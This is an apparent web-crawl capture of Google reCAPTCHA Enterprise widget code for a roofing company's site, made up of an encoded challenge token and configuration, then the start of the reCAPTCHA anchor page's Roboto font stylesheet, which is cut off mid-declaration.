XF8KPQsOhwr7CgcK6w4Vrw4FuwpsUdcKxL8KRw6XDvcOmwp03H8KowqxAwqbCn8OXPsO3wotDwrsNaVJsHR4swoPCs8KXWMKCw4RIw5zDpMKOXsOvw6vCkn/[base64]/NMKSw53ClMK0FVfDhSJgWz/DjB3DmsKJwobCqwzCqMKtw63DtkHCsTvDoG8sQsOMNlA+E23DuiUeV1wMwpPCm8O9CWtEUz/DqMOgwqUsDQ4oXCHCmsKAwp7DpMKLw4TCqC7DnsOxw53CiXh4wofDg8OKw4vCrcKoeiHDg8KWwqI/w6QxwrjDl8O/[base64]/[base64]/[base64]/DqlVhw7nDl8OZwq/DnAF6w6oubsOpKcOrw73Cu8OmSMKGTsOIwozDssOhJcO8KsKUBsOvwqfDnMKVw5sEwovDkgkGw4p9wpMLw6InwrDDgDPDhATDqsOkwpfCnH07wqHDucOYGWN6w4/[base64]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[base64]/[base64]/CsORHGgZw611MMKRwqwWGMOGw70IwqjCp3zCkcOYD8OyTcKXOsKmJMKHW8OawpAxOSLDvm3DoiQswp07woAIfnEiMcKtB8OjL8KVaMOoYMOmwpPCv2DDpMKmwo0LD8O9LMK1w4MBBMKeGcOFwq/[base64]/wqEaGR4PD8OPZHIAKSLCr8K3cMORwofDisKFw5vDoCIZKsKEwrLDtB1IE8Oqw556PXfCkkJYZ0Fww5HDusOxwq/DsVHDrjFhfMKcDmgew5jDtXdrwqrDokTCkXFywr7ChjZDWhHCpkVowqvCl3/[base64]/DuMKABMK+wrM5w78kw4/CmMKaYAZcKHbDtks9woDDlwk1w5zDmMOKa8KwK0TCrMOVZX3DiGkrZGfDicKcwqo/TcOdwr46w6RGwqBrwpnDi8K1WMOHwpUPwr80GcOwGMOewrnDkMK1UzVnwo3DmygjbAkiEMKgWGIowr/DlAXChx1aE8KEXMKkMSLCtW/CjMKHw7DCgcOgw5AFIV7Dikd5woBHcx8RWcKLZFx1O33Dj25rcRIEYHo+fVA8aiTCqyAFV8KHw6NIwq7Cm8OwDcOgw5BHw7w4U3bCjcOCwr9JRgnCgDw0wp3DjcKaUMO0wo5wV8Krwo/DlMKxwqDDpRbDh8KOw4JZN0/DhcKVdsOEAsKifhBCOwZuJjXCvsKZwrHCmwzDpsKHwqJjHcONwpReUcKXTsOAFsOfDVfCpxrCs8KvGE/DtMKpWmY0VMK+CgdeV8OQIT3DrMKVwpMTw4/[base64]/DiVjDt2rCiMO5KyXCgTQBw7TCswTCtcOWWntLw4vDocK4wrkCwrJTIHIoeUZ0c8Kaw4d+w6Yzw5nDsyk3w6UEw7ZFwoUSwoPCksKSA8OdK0RqHMKOwrZtbcOMw4XCgcOfwodQdMOTw5RhL0QFWsOhaE/Cq8Kzwqw3w6daw4bDuMONK8KoVXbDv8OOwqckD8OCVxJaHsOPcgwVYhNBbMK7e1zCg0/[base64]/CqMK7NwJVw73CqDUsw7TCnAXCtMK2wqFKPsKtwqwbccOkK0rDnTtKw4ZIw7cPwofCtBjDqsOtDl/DjRHDvSDDg3TCskx/w6EzBHjDvFHDvQtSG8Kuw6LDpsKZVwPDpWltw7rDlsOUwqJtMW7DnMKzX8KoAMO0wq95PEHCrcKhQEfDp8KnK2ZDCMOZwobChDPCv8OVw5HChAvCpTYmworDvcK6TcODw7zCisOkw5XCpkvDgSIzI8OQPTrCjkbDuWoCGsK7LTAlw59RETlzHcOdw4/ClcKJZcKow7fCrVwiwoYJwo7CrkrDksOqwoRMwonDhTTDryfDiwNYK8O9B2bCmg3ClRvDqcOswqIBw73ChsOUEgDDrx1gw75aEcKxFU/DuRl5XnbDs8KGQEhawplAw61RwpFewqNOSMKGGsOiw7NAwpJgKMO2QcOiwrYWw6TDnFVYwpoNwpPDhsKxw4PCtRQhw6zCl8OtL8Kyw5/Cu8Obw4pqTA8fKcO5dcOJESMMwowYI8OMwo3Dlg0oISXCm8K6woxEKcO+Xl/DtsOQPBhsw7Zfw4bDig7ColJWBD7DmMK9A8KowrAqUypbNQAQYcKJw4F3acOZYsK9XS0Yw53DlMKCwrM/IXvCvD/ChcKlEBF4RcKsMTPCmD/CnVF4Cx0Ww6/[base64]/[base64]/DpcKHwozDgsKbKXTCi8Otw6QDw75gw5clw4Q/w7DDtnHCt8K8w5nDpsK/woTCgsOaw4VZw7rDkj/DjS0ewp/[base64]/CkMOXPMOdw77CsMOfwrfCgxPCgkAyw5zCo8OowpVgw6o2wqjDqMKlwqEiDsKWdsO8GsK1wo/DmSAdYkhcw7LCrghzwoXDtsO/[base64]/Cjn/CuG7CjMORwp3DoMOXaAnClzTChCFywqs7w4dNBC8lwrbDrsKyJn9vUcOGw699FFw5woZ3QSvCqXpYWcORwq8RwqZ9DcO8cMK/fiI9wobCvxcKDQV/TcKgw5Yca8Kiw6vCuVs/wpDCgMOswpdnw5F9wo3CqMKKwoPDlMOpTGLDncK2wrdewpt7wrhiwokMYsKXTcOCwpUOw5M6BhzCnEfCjsKvVMOYVhIKwpwGY8KneF/Cpj4jXcO8Y8KFSsKTR8Ocwp/DsMOZw4fCoMK4LsO9c8ONw5HCh2I8wpDDvyvDrcK/[base64]/CgHgsw5x/w6bDlcKvBMOsGkXCscODw5Vlw6/DncOYw73DkWJew5nDosOnw4IFwoPCtGlWwq9eAcKQwqTDqMK/fUHCpsOlw4lLGMO5XcOyw4TDnnrDuXsow5TDlSVKwqxpSMKjwr0hSMKVRsOHXnpUwpg1UcKSYcO0M8KpbsOES8KRb1AQwrd8w4fCi8OswobDnsOJL8O+Z8KaYsKgwo3DmQk6OcO7HMKhSMO1wpRHwqvDm3HCvHABwoUr\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arnoldroofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22txcm1tIQ9Dw6aWoxa5LqxXWaoBn/CRpfuu7DrMRBvAY\\u003d\x22,1,0,null,1,1769148456146,0,0,[15,148,195,47,113],null,[138,247,77,186,166],\x22RC-ajWuvT1a5sGVqQ\x22,null,null,null,null,null,\x220dAFcWeA5jHVG3-tG52YS7MQKcOwyG5xv9CAuX2Sx0DujLhoMUA6om5tNJgfZfrvSxhK3DlLT41zgi6OozsvVu-ClvzTE16xXFoQ\x22,1769231255984]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9hcm5vbGRyb29maW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xgnolqrxplo9
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
